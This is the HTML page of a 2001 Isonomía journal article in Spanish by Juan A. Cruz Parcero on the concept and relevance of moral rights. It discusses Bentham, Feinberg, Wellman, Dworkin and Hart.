

--- FILE ---
content_type: text/html
request_url: https://www.isonomia.itam.mx/isonomia/15/363667029001/index.html
body_size: 27767
content:
<!DOCTYPE html><html xmlns:xlink="http://www.w3.org/1999/xlink">
<head>
<META http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta content="text/html; charset=ISO-8859-1" http-equiv="Content-Type">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta content="width=device-width, initial-scale=1 user-scalable=no" name="viewport">
<script src="../../js/jquery1.8.min.js" type="text/javascript"></script><script src="../../js/visor-prueba.js" type="text/javascript"></script><script src="../../js/visor-imagenes.js" type="text/javascript"></script><script src="../../js/carousel.js" type="text/javascript"></script><script src="../../js/buscador.js" type="text/javascript"></script><script src="../../js/jquery-resizeEnd.min.js" type="text/javascript"></script><script src="../../js/FileSaver.js" type="text/javascript"></script><script src="../../js/jszip.min.js" type="text/javascript"></script><script src="../../js/jszip-utils.js" type="text/javascript"></script>
<link href="../../css/isonomia.css" rel="stylesheet">
<link id="estilo" href="../../css/carousel.css" rel="stylesheet">
</head>
<body>
<br>
<div style="display: none;" id="articulo-datos">
<input value="ES" name="idioma-articulo" type="hidden"><span id="titulo-articulo">Derechos Morales: Concepto y Relevancia</span><span id="titulo-traduccion"></span>
<div id="fecha-publicacion">
<span class="mes"></span><span class="anio">2001</span>
</div>
<span id="volumen-articulo"></span><span id="numero-articulo">15</span>
<div id="fecha-recibido">
<span class="dia"></span><span class="mes"></span><span class="anio"></span>
</div>
<div id="fecha-aceptado">
<span class="dia"></span><span class="mes"></span><span class="anio"></span>
</div>
<div id="autores-articulo">
<div class="autor western">
<p class="nombre-completo espacio-p">
<span class="nombre">Juan A.</span> <span class="apellidos">Cruz Parcero</span> 
<br>
<span class="collab"></span> 
</p>
<p class="espacio-p">
<span class="institucion">Instituto de Investigaciones Filoso&#769;ficas, Universidad Nacional Auto&#769;noma de Me&#769;xico</span>, <span class="pais">M&eacute;xico</span>
</p>
</div>
</div>
</div>
<div id="visor-cabecera">
<div id="primera-franja"></div>
<div id="segunda-franja"></div>
<div id="barra-herramientas">
<div id="herramientas">
<div title="Secciones" id="secciones" class="herramienta h-t">
<span>Secciones</span>
</div>
<div title="Referencias" id="referencias" class="herramienta h-t">
<span>Referencias</span>
</div>
<div title="Resumen" id="resumen" class="herramienta h-t">
<span>Resumen</span>
</div>
<div title="Aumentar/Reducir Fuente" id="editor-estilo" class="herramienta">
<span>Fuente</span>
</div>
<div title="C&oacute;mo citar" id="opciones" class="herramienta">
<span>C&oacute;mo citar</span>
</div>
<div title="Buscador" id="buscador" class="herramienta">
<span>Buscar</span>
</div>
</div>
</div>
<div id="logo-titulo">
<span id="titulo">Derechos Morales: Concepto y Relevancia</span>
<br>
</div>
</div>
<div id="visor-contenido">
<div id="articulo">
<div id="front">
<div class="ficha">
<span id="volumen-articulo"></span>
<p class="numero">
<span class="journal">Isonom&iacute;a. Revista de Teor&iacute;a y Filosof&iacute;a del Derecho</span>, <span class="issue"><span class="volume"></span>n&uacute;m.  15</span>, <span class="year">2001</span>
</p>
<p class="publisher">Instituto Tecnol&oacute;gico Aut&oacute;nomo de M&eacute;xico</p>
</div>
<div id="articulo-acerca">
<div id="ficha-general">
<div id="autores-articulo">
<div class="autor western">
<p class="nombre-completo espacio-p">
<span class="nombre">Juan A.</span> <span class="apellidos">Cruz Parcero</span> 
<br>
<span class="collab"></span> 
</p>
<p class="espacio-p">
<span class="institucion">Instituto de Investigaciones Filoso&#769;ficas, Universidad Nacional Auto&#769;noma de Me&#769;xico</span>, <span class="pais">M&eacute;xico</span>
</p>
</div>
</div>
<div class="creative">
<br>
<div>
<br>
</div>
<div>
<a target="_blank" href="https://creativecommons.org/licenses/by-nc/4.0/">Esta obra est&aacute; bajo una Licencia Creative Commons Atribuci&oacute;n-NoComercial 4.0 Internacional.</a>
</div>
</div>
<div class="fechas-h"></div>
<div class="url-r"></div>
<div class="financiamientos-r"></div>
</div>
<div id="resumen-bloque"></div>
</div>
</div>
<div id="articulo-body">


<p class="negrita seccion">

<span class="negrita">1. La negacio&#769;n de los derechos morales  </span>

</p>

<p class="sangria">La importancia e incluso la existencia de derechos morales es algo que se ha puesto en duda a menudo. Bentham es recordado con frecuencia por su famoso ataque a los derechos naturales al considerarlos autocontradictorios, ininteligibles, peligrosos y absolutamente incompatibles con el ejercicio de los poderes de cualquier gobierno. En sus <span class="italica">Anarchical Fallacies</span> (1795) critico&#769; la nocio&#769;n de derechos naturales afirmando, por una parte, que todos los derechos eran fruto del Derecho positivo y la idea de un derecho no creado por el Derecho positivo era una contradiccio&#769;n tal como decir &ldquo;calor fri&#769;o&rdquo; u &ldquo;oscuridad resplandeciente&rdquo;. Segu&#769;n Bentham la doctrina del Derecho Natural no puede servir como un li&#769;mite objetivo racionalmente discernible y argumentable sobre que&#769; leyes se pueden adecuadamente promulgar o exigir. Los hombres, afirmaba, y en esto teni&#769;a mucha razo&#769;n, hablan de derechos naturales cuando desean conseguir sus propo&#769;sitos sin tener que argumentar. Por otra parte, sosteni&#769;a que el uso de la nocio&#769;n de derechos naturales no juri&#769;dicos en la discusio&#769;n poli&#769;tica y en la cri&#769;tica de las instituciones sociales y leyes positivas es imposible de reconciliar con el ejercicio de poderes del gobierno, cosa que se debe a que los derechos naturales que reclaman los hombres son absolutos, lo cual no permite ninguna excepcio&#769;n o compromiso con otros valores. En caso de que se admitieran excepciones, entonces, so&#769;lo seri&#769;an gui&#769;as vaci&#769;as para el legislador y sus su&#769;bditos y careceri&#769;an de sentido. Cuando Bentham escribi&#769;a esto pensaba en las Constituciones recie&#769;n creadas en los Estados Unidos donde observaba que el proclamado derecho a la libertad era imposible de reconciliar con el tambie&#769;n proclamado derecho a la propiedad que inclui&#769;a a la esclavitud. Bentham negaba pues que existieran tales derechos y suponiendo que existieran no nos seri&#769;an de utilidad, careceri&#769;an de sentido.<sup>
<a href="#fn2">1</a>
</sup>

</p>

<p class="sangria">El iuspositivismo, que se logra consolidar en el siglo XIX, ha reclamado desde entonces cierta exclusividad para hablar del concepto de derecho subjetivo, reduciendo esta nocio&#769;n a cierto tipo de demandas o exigencias apoyadas en la coaccio&#769;n del Estado. Para Austin y Kelsen, cuyas obras son quiza&#769; las ma&#769;s influyentes de esta corriente durante la primera mitad del siglo XX, los derechos so&#769;lo pueden ser positivos y niegan la existencia de derechos naturales e incluso, en el caso del jurista austriaco, se opone a cualquier concepcio&#769;n de los derechos que apele a elementos sustanciales como el intere&#769;s o la voluntad. Tambie&#769;n ciertas corrientes utilitaristas cla&#769;sicas, como el comunitarismo y el republicanismo reducen los derechos a un tipo de demandas cuyo contenido viene expresado en pautas socialmente vigentes como obligatorias. El comunitarismo niega que se pueda hablar de &ldquo;derechos&rdquo; en el a&#769;mbito de la moral y sostienen que tener un derecho depende del reconocimiento por parte de una regla socialmente vigente, ya sea que se trate de una regla juri&#769;dica, social o de moralidad positiva. La existencia de un derecho depende, para todas estas corrientes, de la existencia de una regla positiva. Como lo expresa MacIntyre:</p>

<p class="sangria">Las reglas no vigentes socialmente, puras ideas subjetivas, sera&#769;n objeto de disputa y, por tanto, ten&#771;ira&#769;n de disputabilidad a las demandas derivadas de ellas, no mereciendo el nombre de &ldquo;derechos&rdquo;, al adolecer de inconcrecio&#769;n, indeterminabilidad y, en u&#769;ltimo te&#769;rmino, arbitrariedad. De modo que, sin vigencia social, los llamados &ldquo;derechos&rdquo; no seri&#769;an tales, sino simples valores, paradigmas, modelos inconcretos, demandas inespeci&#769;ficas, sin delimitacio&#769;n suficiente, en permanente debate e indefinicio&#769;n, en suma, pretensiones de&#769;biles en su exigibilidad<a href="#fn3">
<sup>2</sup>
</a>.</p>

<p class="sangria">Es fa&#769;cil ser esce&#769;ptico respecto a la existencia de los derechos morales y poner en duda su importancia. Despue&#769;s de todo, cualquiera podri&#769;a preguntarse &iquest;que&#769; tiene de bueno tener derechos morales en el caso de que no se tenga ninguna proteccio&#769;n y que no se puedan hacer cumplir? En un pai&#769;s donde se cometen a diario cri&#769;menes por parte de la misma autoridad y no hay medios legales para oponerse o cuando uno se ve amenazado por un soldado dispuesto a dan&#771;arlo sin justificacio&#769;n alguna &iquest;de que&#769; le sirve a uno decir que tiene un derecho moral a no ser lastimado?</p>

<p class="sangria">Evidentemente, habri&#769;a que concederles a los esce&#769;pticos que un derecho moral en tales circunstancias no sirve de mucho o de nada. Sin embargo, como ha sostenido Feinberg, un derecho moral en tales circunstancias es como una &ldquo;victoria moral&rdquo; en un juego sin esperanzas. Pero au&#769;n si los derechos morales fueran valiosas mercanci&#769;as en general, no seri&#769;an suficientes para recompensar a sus poseedores en todas las circunstancias<a href="#fn4">
<sup>3</sup>.</a>

</p>



<p class="negrita seccion">

<span class="negrita">2. &iquest;Co&#769;mo saber que &ldquo;existen&rdquo; los derechos morales?</span>

</p>

<p class="sangria">Quienes niegan la existencia de los derechos se preguntan &iquest;co&#769;mo es que sabemos que existen derechos morales? En el caso de los derechos institucionales<a href="#fn5">
<sup>4</sup>
</a> es relativamente fa&#769;cil decidir sobre su existencia acudiendo a algu&#769;n criterio epistemolo&#769;gico que normalmente consiste en referirnos a las leyes positivas, a hechos como la costumbre o a pra&#769;cticas sociales. Pero en el caso de los derechos morales &iquest;co&#769;mo decidimos sobre su existencia?<a href="#fn6">
<sup>5</sup>
</a>

</p>

<p class="sangria">Las doctrinas cla&#769;sicas del Derecho Natural le atribui&#769;an a Dios la creacio&#769;n de ciertas Leyes Naturales de donde se desprendi&#769;an derechos naturales o, en la versio&#769;n racionalista, las leyes naturales eran extrai&#769;das de la naturaleza humana y de ahi&#769; que el individuo contara con derechos inherentes a su naturaleza. Las personas <span class="italica">teni&#769;an </span>derechos como si se tratara de alguna cosa tangible. La negacio&#769;n de la existencia de un Derecho natural proveniente de Dios o de la naturaleza humana, implicaba negar la &ldquo;existencia&rdquo; de aquellos derechos naturales que le perteneci&#769;an al ser humano. Sin embargo, muchos filo&#769;sofos aceptan que podemos hablar de una moral no institucional distinta a la moral positiva sin caer en ninguna forma de iusnaturalismo: asi&#769;, distinguen entre la moral positiva y la moral cri&#769;tica. La moral kantiana, por ejemplo, es objetivamente va&#769;lida y no depende de ninguna organizacio&#769;n o convencio&#769;n social. Difiere tambie&#769;n de normas prudenciales o de reglas de eficiencia que pueden ser no institucionales.</p>

<p class="sangria">No intentare&#769; abundar sobre este tema. Partire&#769; de aceptar que es posible para cualquier miembro de una sociedad realizar juicios morales que no dependen ni son expresio&#769;n de la moralidad positiva de su sociedad y que tales juicios pueden estar, en algunas ocasiones, justificados racionalmente. En este caso, la objetividad de los juicios morales dependera&#769; de la capacidad de que puedan justificarse racionalmente. Por tanto, la pregunta por la &ldquo;existencia&rdquo; de los derechos morales es la pregunta por su fundamentacio&#769;n. Sin embargo, como observa Wellman, de la asuncio&#769;n de una moral cri&#769;tica no se infiere sin ma&#769;s que existan derechos morales. Si entendemos a las normas de la moral como razones morales, encontraremos que este tipo de normas (al igual que las de moral positiva o las juri&#769;dicas), tienen una caracteri&#769;stica: son normas para la accio&#769;n o, ma&#769;s concretamente, para la accio&#769;n y para la reaccio&#769;n, es decir, normas que sirven como razones para hacer o no hacer algo, y como razones para reaccionar ante el hacer o no hacer algo en la forma apropiada<a href="#fn7">
<sup>6</sup>.</a> Wellman afirma que lo que distingue a las razones morales es que son normas para la accio&#769;n de agentes morales que juegan diferentes roles. Uno de los roles consiste en que el agente sencillamente decide que&#769; hacer en su vida; el otro rol consiste en que el agente actu&#769;a como juez moral de la actuacio&#769;n de otro agente moral, a la luz de los actos del otro. Desde este u&#769;ltimo rol el agente desaprueba, condena o penaliza al otro agente por sus acciones<a href="#fn8">
<sup>7</sup>.</a> En este sentido la moralidad es esencialmente social. Necesariamente conlleva la interaccio&#769;n entre individuos dentro de un grupo<a href="#fn9">
<sup>8</sup>.</a> Otra caracteri&#769;stica importante es que la relevancia de las razones morales no depende de mis intereses ni de mis proyectos, en ese sentido yo no puedo elegirlas como a las reglas te&#769;cnicas. Por ejemplo, cuando realizo una promesa puedo dejar de cumplirla por eleccio&#769;n propia, pero no puedo elegir que no se me juzgue conforme a la norma moral que me obliga a cumplir mis promesas.</p>

<p class="sangria">Ahora bien, si las normas morales son razones para actuar a favor o en contra de una accio&#769;n posible o para reaccionar ante una accio&#769;n especi&#769;fica, en este sentido la posicio&#769;n moral del agente es semejante a las posiciones juri&#769;dicas al modo en que las explica Hohfeld. En el modelo hohfeldiano cada posicio&#769;n juri&#769;dica tiene un contenido pra&#769;ctico. Un deber es un deber de realizar una accio&#769;n determinada, tener una pretensio&#769;n moral (<span class="italica">claim</span>) contra otra parte es estar situado frente a ella de forma tal que ciertas razones morales me autoricen a exigirle el cumplimiento de un deber o en su caso una compensacio&#769;n por el incumplimiento de su deber. No cualquiera puede estar justificado para demandar algo. En el caso de los derechos juri&#769;dicos es ba&#769;sicamente la ley la que define la posicio&#769;n de cada agente, en el caso de la moral son las normas o las razones morales las que determinan si un sujeto tiene un derecho, un deber, una libertad, una inmunidad, etc.<a href="#fn10">
<sup>9</sup>
</a>Comparto la idea de Wellman de que hablar de derechos morales como estructuras complejas compuestas de varias posiciones morales (o juri&#769;dicas) nos ayuda a entender la forma en que solemos hablar sobre ellos, pero es especialmente relevante sobre todo cuando hablamos de derechos morales, derechos humanos o derechos fundamentales, esto es, lo que en otro lugar he llamado derechos en sentido amplio<a href="#fn11">
<sup>10</sup>.</a>

</p>



<p class="negrita seccion">

<span class="negrita">3. La funcio&#769;n de los derechos morales</span>

</p>

<p class="sangria">Una de las funciones que ha jugado el concepto de derechos morales ha sido la de explicar otro concepto clave en el discurso juri&#769;dico-poli&#769;tico, me refiero al concepto de <span class="italica">derechos humanos.</span> Varios autores han propuesto explicar el concepto de derechos humanos en te&#769;rminos de derechos morales, algunos usa&#769;ndolos como sino&#769;nimos, otros entendiendo los derechos humanos como una subespecie de los derechos morales<a href="#fn12">
<sup>11</sup>.</a> El concepto de derechos humanos a su vez tiene claramente funciones poli&#769;ticas importantes como la de servir de li&#769;mite al poder, la de servir de promocio&#769;n de ciertas condiciones de vida para sus titulares, y tener adema&#769;s una funcio&#769;n legitimadora del poder y la autoridad que los reconoce y protege. Sin embargo, hay quienes niegan que los derechos humanos sean entendidos como derechos morales y otros, au&#769;n aceptando la idea, le restan importancia a la funcio&#769;n que cumplen.</p>

<p class="sangria">Frente a aquellos que aceptan que existen de algu&#769;n modo los derechos morales, pero ponen en duda su importancia para la moral, Feinberg ha sostenido como defensa la llamada &ldquo;tesis del empobrecimiento moral&rdquo; (the moral <span class="italica">impoverishment thesis)</span>. Esta tesis afirma que un sistema moral basado so&#769;lo en la imposicio&#769;n de deberes seri&#769;a un sistema empobrecido moralmente ya que en e&#769;l las personas no podri&#769;an sostener el tipo de demandas que un sistema de derechos hace posible<a href="#fn13">
<sup>12</sup>
</a>. Para Feinberg las personas desarrollan un cara&#769;cter ma&#769;s servil en una moral basada en deberes, mientras que aquellas personas que gozan de derechos y son conscientes de ellos, son menos inclinados a desarrollar caracteres de servilismo, ya que no son forzados a asegurar sus necesidades implorando o suplicando &ldquo;favores&rdquo; del amo. Seguramente estas consideraciones de tipo fa&#769;ctico e histo&#769;rico sean bastante ciertas y podri&#769;amos agregar que quiza&#769; no es una casualidad que muchos movimientos sociales desde hace algunos siglos han articulado sus demandas poli&#769;ticas, econo&#769;micas y sociales en te&#769;rminos de derechos. En las u&#769;ltimas de&#769;cadas los movimientos de minori&#769;as raciales han enfocado su lucha a trave&#769;s de demandas de igualdad en libertades y derechos poli&#769;ticos y algo semejante ha ocurrido con los grupos feministas, los movimientos indi&#769;genas, los grupos ecologistas, etc.</p>

<p class="sangria">Es aqui&#769; donde podemos apreciar con ma&#769;s claridad la importancia y la funcio&#769;n que cumplen los derechos morales. Una demanda basada en un derecho moral es diferente de la demanda (injustificada) de un asaltante pidie&#769;ndonos la cartera, y es diferente de implorar o suplicar por algo; demandar o exigir un derecho es invocar principios, una forma abreviada de apelar a razones certificadas por tales principios (o reglas), como relevantes, aplicables y obligatorios. Como deci&#769;a Bentham en tono de queja, quien apela a derechos pretende conseguir algo sin tener que argumentar, lo cual es cierto pero no por ello es algo necesariamente negativo. El que el lenguaje de los derechos nos ahorre esfuerzos argumentativos, no significa que no se puedan dar razones; de hecho, como afirmamos antes, los derechos morales son un tipo de razones morales de especial peso que facultan a un sujeto a exigir, demandar, hacer o disfrutar algo. Quien exige, el demandante, puede tener el control sobre la obligacio&#769;n de aque&#769;l que es exigido. El titular de un derecho tiene una mejor posicio&#769;n que la de quien hace una mera suplica ya que e&#769;ste no esta&#769; en posicio&#769;n de hacer una exigencia o demanda, su situacio&#769;n es similar a la de aquel que pide &ldquo;avento&#769;n&rdquo; en una carretera. Entre quien pide &ldquo;avento&#769;n&rdquo; en la carretera y quien se encuentra lesionado y pide ayuda hay una gran diferencia ya que el segundo tiene un derecho moral a ser auxiliado (que suele ser reconocido juri&#769;dicamente), mientras que el primero no.</p>

<p class="sangria">Un sistema moral que no asigne derechos a nadie seri&#769;a un sistema normativo empobrecido, ya que las personas no podri&#769;an afirmar el tipo de demandas que un sistema de derechos hace posible. Feinberg llega a considerar que el respeto a la persona es equivalente al respeto a sus derechos, es decir, equivale a pensar en ella como alguien susceptible de formular demandas de derechos morales ba&#769;sicos. Si una persona cree que no tiene derechos morales ba&#769;sicos, seguramente creera&#769; que es menos valiosa y merece menos respeto<sup>
<a href="#fn14">13</a>
</sup>.</p>

<p class="sangria">Tambie&#769;n se suele sostener que la demanda de un derecho frente a alguien ma&#769;s fuerte fi&#769;sicamente, carece de importancia, en esos casos, se afirma, los derechos son incapaces de hacerse cumplir. Efectivamente, como ya se dijo anteriormente, podemos reconocer sin ningu&#769;n problema que los derechos morales no ayudan mucho frente a las bayonetas, ni frente a locos con poder. Pero frente a quienes emplean la violencia para resolver conflictos, para oprimir o para abusar de otros tampoco suelen servir de mucho ni los deberes ni los derechos juri&#769;dicos cuando no hay un poder coactivo ma&#769;s fuerte que los respalde. Los derechos morales son necesarios para el respeto y la dignidad pero no son suficientes. El ana&#769;lisis de los derechos como pretensiones o demandas implica so&#769;lo que el titular del derecho por virtud de su derecho se encuentra en una <span class="italica">posicio&#769;n moral</span> de hacer una demanda en contra de otros, no necesariamente que esta&#769; en una <span class="italica">posicio&#769;n fi&#769;sica</span>
<span class="italica">o poli&#769;tica </span>de hacer tales demandas sin que le pateen la cara. Como afirma Wellman, &ldquo;(d)emandar es una apelacio&#769;n a los fundamentos de nuestro derecho y de este modo a las razones ma&#769;s que a la mera fuerza&rdquo;. En el caso de los derechos morales, se apela a las razones morales directamente y no a la garanti&#769;a juri&#769;dica que pudieran tener o no, se trata de &ldquo;enunciados que implican alguna conclusio&#769;n moral&rdquo;.</p>

<p class="sangria">Lo que en todo caso muestran las cri&#769;ticas es que, a fin de cuentas, los derechos morales no son suficientes para una vida buena, pero no que sean innecesarios o indeseables. Lo que tiene que quedar claro es que no bastan las buenas razones para proteger un derecho, ni siquiera basta con reconocerlos juri&#769;dicamente, son necesarias muchas otras cosas ma&#769;s, pero este hecho no nos debe llevar a restarle importancia a los derechos morales.</p>



<p class="negrita seccion">

<span class="negrita">4. Problemas conceptuales y problemas de fundamentacio&#769;n</span>

</p>

<p class="sangria">Una complicacio&#769;n que surge cuando se discute sobre derechos morales es que se suelen confundir los problemas conceptuales con los problemas de fundamentacio&#769;n de los derechos. Javier de Lucas sen&#771;alo&#769; hace algunos an&#771;os que cuando se discute sobre derechos humanos, la teori&#769;a sobre los derechos morales viene a presentarse como una respuesta que pretende zanjar tanto el problema del concepto como el problema del fundamento. La teori&#769;a de los derechos morales tiene asi&#769;, sostiene este autor, un alcance engan&#771;oso, ya que casi todos los autores que recurren a esta teori&#769;a pretenden responder a un problema conceptual, cuando en realidad es una teori&#769;a relativa al fundamento de los derechos y ni asi&#769; -dice- constituye tal fundamento, pues se remite a otra instancia: las necesidades, los bienes ba&#769;sicos, los valores<sup>
<a href="#fn15">14</a>
</sup>.</p>

<p class="sangria">Creo que de Lucas tiene razo&#769;n so&#769;lo en cierto sentido; cuando se emplea el concepto de derechos morales para explicar el concepto de derechos humanos es verdad que se pretende aclarar tanto el concepto de derechos humanos como apelar a ciertos tipos de fundamentacio&#769;n posibles que so&#769;lo caben para quienes afirman que se tratan de derechos morales<a href="#fn16">
<sup>15</sup>. </a>Sin embargo, de aqui&#769; no se sigue que no podamos distinguir con claridad los problemas conceptuales de los problemas de fundamentacio&#769;n: resulta claro que una cuestio&#769;n es el concepto que tengamos de los derechos morales y otra cosa distinta es co&#769;mo esta&#769;n fundamentados. Ciertamente pueden existir relaciones entre los problemas conceptuales y los problemas de fundamentacio&#769;n, que lleven en ocasiones a dificultar el distinguir cua&#769;ndo estamos ante un problema conceptual y cua&#769;ndo ante uno de fundamentacio&#769;n, pero esto no significa que no podamos distinguir, en principio, uno del otro.</p>

<p class="sangria">Como problemas conceptuales, independientes de los problemas de fundamentacio&#769;n, voy a abordar los siguientes: a) la distincio&#769;n conceptual entre derechos morales y derechos institucionales, b) la distincio&#769;n entre derechos morales especiales y generales, c) la correlatividad entre derechos y deberes morales, d) el problema de la definicio&#769;n del concepto de derecho moral, y e) la relacio&#769;n entre derechos morales y derechos juri&#769;dicos.</p>



<p class="negrita seccion">

<span class="negrita">5. Derechos morales y derechos institucionales</span>

</p>

<p class="sangria">Para continuar nuestra aproximacio&#769;n al concepto de derechos morales podemos partir ahora de la distincio&#769;n entre <span class="italica">derechos morales y derechos institucionales</span>. Para Dworkin una teori&#769;a de los derechos deberi&#769;a distinguir entre derechos morales (o ba&#769;sicos) y derechos institucionales, ya que los primeros proporcionan justificaciones en abstracto a las decisiones poli&#769;ticas de la sociedad, mientras que los segundos proporcionan justificaciones para decisiones dentro de instituciones particulares y especi&#769;ficas<a href="#fn17">
<sup>16</sup>.</a> Los derechos institucionales son aquellos derechos conferidos por normas juri&#769;dicas, por normas de una moral positiva, por reglas sociales, o por cualquier regla de alguna organizacio&#769;n o corporacio&#769;n<a href="#fn18">
<sup>17</sup>
</a>.</p>

<p class="sangria">Los <span class="italica">derechos institucionales</span> son creaciones humanas, creaciones sociales. Al ser creados, en principio, no importa su contenido, podri&#769;a decirse que son independientes del contenido aunque ciertamente habri&#769;a algunas restricciones conceptuales sobre el mismo. Los derechos morales son aquellos cuya existencia no se deriva de ningu&#769;n acto de promulgacio&#769;n y no son susceptibles de ser alterados por la voluntad humana, son aquellos que son reconocidos ma&#769;s que inventados o creados. Su existencia es independiente de cualquier convencio&#769;n social o de cualquier sistema de reglas organizativas<a href="#fn19">
<sup>18</sup>
</a>. Los derechos institucionales cuentan como razones dentro de sus respectivas esferas y tienen fuerza dentro de sus propia convencio&#769;n o dentro de cierta institucio&#769;n.<span class="italica"> Los derechos morales </span>que nos interesan son razones que tienen fuerza moral la cual no depende de ningu&#769;n tipo de convencio&#769;n.</p>



<p class="negrita seccion">

<span class="negrita">6. Derechos morales especiales y generales</span>

</p>

<p class="sangria">Hart, en un influyente arti&#769;culo<a href="#fn20">
<sup>19</sup>,</a> distinguio&#769; entre derechos <span class="italica">morales especiales y generales.</span> Para Hart los derechos morales especiales nacen de transacciones especiales entre las personas o de alguna relacio&#769;n especial: los que nacen de promesas o compromisos, los que nacen de la renuncia de un derecho a favor de otra persona, los que nacen de la &ldquo;reciprocidad de restricciones&rdquo;, los que nacen de una relacio&#769;n natural como la de padre-hijo o de otra relacio&#769;n &ndash;<span class="italica">no</span> natural&ndash; como la de profesor-alumno, esposa-esposo, me&#769;dico-enfermo; y las que nacen de libertades especiales que de forma excepcional una persona adquiere sin que exista un deber correlativo. Sin embargo, a primera vista esta caracterizacio&#769;n de los derechos morales especiales se opone a la idea de que los derechos morales son no institucionales ya que Hart afirma que nacen de transacciones especiales o de relaciones especiales.</p>

<p class="sangria">En contraste con los anteriores Hart distingue los derechos morales generales o ba&#769;sicos, que se distinguen de los especiales porque no se originan de ninguna relacio&#769;n o transaccio&#769;n especial entre los hombres, porque pertenecen a todos los hombres (capaces de eleccio&#769;n), y tienen como correlativos deberes generales de no interferir de todos los dema&#769;s y no so&#769;lo de las partes de una relacio&#769;n especial<sup>
<a href="#fn21">20</a>
</sup>.</p>

<p class="sangria">En el lenguaje juri&#769;dico a los derechos morales especiales (aunque se suele hablar mas bien de obligaciones) se les denomina derechos (u obligaciones) naturales. Para algunos autores se tarta de derechos morales propiamente hablando<a href="#fn22">
<sup>21</sup>
</a>. Aqui&#769; creo que habri&#769;a que aclarar algunos aspectos de esta distincio&#769;n. Hart sostuvo que este tipo de derechos u obligaciones morales especiales se originan o nacen de cierto tipo de relaciones, transacciones o libertades especiales. Lo que al parecer quiso decir con esto es que el derecho o la obligacio&#769;n de un sujeto, nace tan so&#769;lo por el hecho de entablar o situarse en cierto tipo de posicio&#769;n o relacio&#769;n respecto a otros sujetos<a href="#fn23">
<sup>22</sup>.</a> Pero entonces habri&#769;a que determinar si este tipo de derechos/ obligaciones dependen de ciertas relaciones previas o de transacciones voluntarias, es decir si dependen de un acuerdo entre personas o de ciertas convenciones sociales que han sido fijadas por otras normas institucionales o, en cambio, dependen directamente de su contenido, esto es, si surgen directamente de consideraciones morales, porque en este u&#769;ltimo caso se tratari&#769;a de derechos morales en el sentido relevante en que estamos ha- blando y, por el contrario, si dependiera de acuerdos u otras convenciones, como parece sugerir Hart, se tratari&#769;a de derechos que terminari&#769;an siendo institucionales.</p>

<p class="sangria">Aqui&#769; habra&#769; que aclarar algo sobre la distincio&#769;n entre derechos morales y derechos institucionales; como se dijo antes, estos u&#769;ltimos son independientes de su contenido, pero esto hace que el contenido pueda coincidir con el de algu&#769;n derecho moral, esto significa que nuestra distincio&#769;n no es excluyente, puede haber derechos morales que sean tambie&#769;n derechos institucionales. Ma&#769;s adelante se abundara&#769; sobre esto. Lo que ahora interesa es precisar que algunos de estos derechos morales especiales pueden ser derechos institucionales por existir, como sostiene Hart, normas juri&#769;dicas o de otro tipo que regulen este tipo de relaciones. Pero la cuestio&#769;n importante es determinar si, independientemente de esas reglas, el contenido del derecho u obligacio&#769;n se puede derivar de consideraciones morales. Me parece, por ejemplo, que en el caso en que una persona haya prometido otorgar un premio determinado a quien resulte vencedor de un concurso, seri&#769;a engan&#771;oso decir que la obligacio&#769;n surge solamente de un tipo especial de relacio&#769;n, es obvio que se necesitan ciertas reglas y que haya un concurso sujeto a un procedimiento guiado por reglas, que surja un ganador conforme a tales reglas y, en virtud de ello, se establezca una relacio&#769;n entre quien ha prometido y quien ha ganado el concurso; pero esta relacio&#769;n (que puede ser vista como una relacio&#769;n entre una obligacio&#769;n y un derecho) no proviene del mero hecho social, sino que depende tambie&#769;n de un deber moral general de cumplir las promesas que se <span class="italica">concreta</span> en esa relacio&#769;n especial<a href="#fn24">
<sup>23</sup>.</a> Esta idea de la concrecio&#769;n es la que parece perderse de vista cuando se dice que la obligacio&#769;n &ldquo;nace&rdquo; de un tipo de relacio&#769;n o transaccio&#769;n.</p>

